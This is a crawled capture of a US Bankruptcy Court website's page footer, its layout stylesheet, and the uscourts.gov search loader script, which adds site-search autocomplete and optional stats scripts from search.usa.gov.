  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nyeb.uscourts.gov/sites/nyeb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'nyeb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nyeb.uscourts.gov/sites/nyeb/files/css/css_3Kk4b3nGpYJG4-SgMQ6zU8_1JInPkJfFgb4i9Kt2AnU.css
body_size: 665
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
@media (min-width:960px){.block--us-courts-browsealoud-browsealoud-widget a{display:inline;top:.5em;padding:.25rem .3rem .25rem 2rem;}.block--us-courts-browsealoud-browsealoud-widget{font-size:.9rem;line-height:1.9em;}.block--us-courts-browsealoud-browsealoud-widget a::after{top:0;left:.3rem;padding-top:0;font-size:1.2rem;}.block--us-courts-browsealoud-browsealoud-widget a:hover{text-decoration:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://search.uscourts.gov/javascripts/remote.loader.js
body_size: 1413
content:
/*!
	Developed by Robert Nyman, http://www.robertnyman.com
	Code/licensing: http://code.google.com/p/getelementsbyclassname/
*/
var getElementsByClassName = function (className, tag, elm){
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag)? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for(var i=0, il=elements.length; i<il; i+=1){
				current = elements[i];
				if(!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace)? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for(var j=0, jl=classes.length; j<jl; j+=1){
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try	{
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all)? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for(var k=0, kl=classes.length; k<kl; k+=1){
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for(var l=0, ll=elements.length; l<ll; l+=1){
				current = elements[l];
				match = false;
				for(var m=0, ml=classesToCheck.length; m<ml; m+=1){
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

var usasearch = {};

if ((typeof usasearch_config === 'object') && (usasearch_config.constructor == Object)) {
  usasearch.config = usasearch_config;
} else {
  usasearch.config = {};
}

if (usasearch.config.host === undefined) {
  usasearch.config.host = '//search.usa.gov';
}

if (getElementsByClassName('usagov-search-autocomplete').length > 0) {
  var link = document.createElement("link");
  link.type = "text/css";
  link.href = usasearch.config.host +'/assets/sayt.css';
  link.rel = "stylesheet";
  link.media = "screen";
  document.getElementsByTagName("head")[0].appendChild(link);

  var script = document.createElement("script");
  script.type = "text/javascript";
  script.src = usasearch.config.host +'/assets/sayt_loader_libs.js';
  document.getElementsByTagName("head")[0].appendChild(script);
}

if (usasearch.config.siteHandle) {
  var aid = usasearch.config.siteHandle;

  if ((usasearch.config.enableDiscoveryTag === undefined) && (aid === 'cdc-main')) {
    usasearch.config.enableDiscoveryTag = true;
  }

  if (usasearch.config.enableDiscoveryTag) {
    var discoveryScript = document.createElement("script");
    discoveryScript.type = "text/javascript";
    discoveryScript.src = usasearch.config.host +'/assets/stats.js';
    document.getElementsByTagName("head")[0].appendChild(discoveryScript);
  }
};


